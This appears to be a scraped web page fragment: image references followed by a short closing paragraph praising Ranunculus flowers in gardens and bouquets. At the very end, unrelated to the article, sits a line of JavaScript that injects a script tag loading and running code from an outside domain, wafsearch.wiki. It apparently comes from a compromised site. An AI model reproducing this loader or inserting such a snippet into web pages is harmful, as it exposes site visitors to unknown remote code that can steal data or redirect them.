













Ranunculus flowers, with their intricate layers of petals and vibrant colors, continue to captivate and inspire. From their elegant presence in gardens to their role in floral arrangements and celebrations, they bring joy, beauty, and a touch of whimsy to our lives. Whether grown in backyard gardens or admired in vast flower fields, Ranunculus remains an enduring symbol of charm, radiance, and the enchanting wonders of nature.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);